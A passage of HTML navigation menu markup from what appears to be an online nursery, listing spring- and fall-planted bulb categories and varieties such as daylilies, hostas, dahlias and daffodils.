<div class='menulabel'><a class="action" href="/category/40136720">
Primrose Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444720">
Ambassador Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444722">
Black Knight Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444724">
Giant Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498932">
Red King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501122">
Durban</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501720">
Dwarf Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41793770">
Red Dazzler</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804526">
Scarlet Wave</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850746">
Musifolia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497354">
Clivia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715124">
Clivia Miniata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715320">
Clivia Miniata Citrina</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39422769">
Crinums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386924">
Digweedii Crinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715322">
Amoenum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386926">
Maiden’s Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38940316">
Powellii Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023520">
Ellen Bosanquet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023528">
Powellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31386928">
Crocosmia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386930">
Carmine Brilliant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453324">
Emily McKenzie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453326">
George Davidson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453328">
Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453330">
Masoniorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38954916">
Orange Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804158">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40469518">
Dahlia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40469520">
Barbarosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484922">
Duet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484924">
Otto's Thrill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484926">
Peaches & Cream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484928">
Purple Taiheijo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484930">
Show & Tell</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804172">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850734">
Black Narcissus Cactus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850736">
Kennemerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850936">
Tahiti Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850740">
Snow Cap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850938">
Café au Lait</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850940">
Kelvin Floodlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850742">
Tropical Passion Blend</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850744">
Dahlia Lover's Blend</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306697">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324497">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31387916">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405352">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405356">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371162">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39681393">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371158">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405380">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452188">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38897518">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405384">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371154">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371150">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405392">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405364">
Hall’s Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40860726">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405368">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371146">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371142">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899118">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405396">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899122">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804384">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405608">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405600">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405604">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804202">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405612">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899126">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899130">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371138">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405616">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804382">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405620">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371134">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405624">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405628">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899134">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39509721">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405372">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846294">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405376">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453332">
Elephant Ears<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453334">
Alocasia Macrorrhiza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453336">
Colocasia Esculenta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453338">
Colocasia Esculenta ‘Black Magic’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38949730">
Colocasia Violacea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41340120">
Colocasia Esculenta ‘Diamond Head’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497544">
Alocasia Macrorrhiza Hilo Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498718">
Colocasia Esculenta Dwarf Kona Coffee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498720">
Colocasia Esculenta Hawaiian Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498722">
Colocasia Esculenta Mojito</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498724">
Colocasia Esculenta Tea Cup</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498726">
Colocasia Esculenta White Lava</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794430">
Colocasia Esculenta Jack's Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497542">
Eucharis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41804160">
Eucomis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804162">
Eucomis Comosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804352">
Eucomis Bicolor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804164">
Eucomis Sparkling Burgundy</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794740">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453340">
Gladiolas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453342">
Hybrid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769114">
Gladiolus Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769116">
Gladiolus Calianthus Acidanthera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504530">
Gladiolus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769118">
Gloriosa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769120">
Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769122">
Rothschildiana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957930">
Carsonii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957932">
Greenei</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957934">
Himalayan Select</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957936">
Plantii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803784">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497356">
Haemanthus Multiflorus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769124">
Hedychium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769126">
Coronarium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769128">
Gardnerianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38958560">
Coccineum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961318">
Densiflorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961320">
Ellipticum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961322">
Flavium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961324">
Greenii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961326">
Griffithianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961328">
Thyrsiforme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136718">
Speciosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817524">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306897">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807699">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848518">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847518">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848322">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847718">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371166">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31388768">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39366401">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316492">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317934">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317942">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318118">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318124">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847324">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319322">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320144">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847720">
Vulcan Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847722">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467522">
Green Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696120">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696126">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784916">
Hymenocallis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784918">
Advance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784920">
Sulfur Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132752">
Littoralis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132754">
Tropical Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413262">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413264">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413266">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413268">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371130">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413270">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413272">
Rising Sun</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976118">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976120">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976124">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452554">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452556">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452690">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39032318">
Siberia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696918">
Stargazer</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452168">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426526">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39029916">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39029918">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427322">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427324">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850526">
Albiflora</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38994516">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994716">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994718">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773520">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784926">
Polianthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784928">
Mexican Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784930">
The Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817160">
Cinderella Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817162">
Super Gold Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817164">
Pink Sapphire Double</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817166">
Sensation Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817168">
Yellow Baby Single</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021320">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38997516">
Rhodophiala (Oxblood Lily)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38997318">
Rhodophiala Bifida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41030944">
Oxalis Regnellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417118">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417318">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784932">
Zephyranthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784934">
Robustus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784936">
Candida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784938">
Citrina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784940">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817320">
Rosea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715328">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39028316">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803548">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803550">
Caesars Brother Siberian Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803742">
Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803556">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696122">
Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803554">
Daylilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803744">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028118">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803746">
Mixed Hostas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803552">
Rising Sun Japanese Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803558">
Royal Standard Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696124">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39509719">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803560">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803748">
Aureo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846320">
Rose Red Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846298">
Wilson's Yellow Daylily Clumps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41022724">
Bulbs for the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27280103">
Perennials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35692118">
Gift Card</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850926">
White Wing</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/fall-planted-bulbs" id="handle2"><img class="dynamicimage" alt="FALL PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=FALL+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alliums">
Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis">
Amaryllis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemones">
Anemones (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes">
Astilbes (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clumps">
Clump Specials (Field-Run) (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Collections (Fall)">
Collections (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/crocus">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-flowering-crocus">
Large Flowering Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-crocus">
Species Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sativus">
Crocus Sativus - Fall Flowering</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamen">
Cyclamen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/daffodils">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trumpet-daffodils">
Trumpet Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-cup-daffodils">
Large Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-cup-daffodils">
Small Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/double-daffodils">
Double Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triandrus-daffodils">
Triandrus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamineus-daffodils">
Cyclamineus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jonquilla-daffodils">
Jonquilla Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poeticus-daffodils">
Poeticus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/split_corona_daffodils">
Split Corona Daffodils</a></div>
</div>
